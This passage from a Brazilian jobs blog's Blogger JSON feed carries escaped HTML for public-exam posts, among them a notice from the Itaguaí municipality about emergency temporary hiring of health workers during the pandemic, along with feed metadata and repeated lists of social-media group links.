0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\"\u003Ehttps:\/\/itaguai.rj.gov.br\/jornaloficial\/pdfjornal\/edicao858.pdf\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci 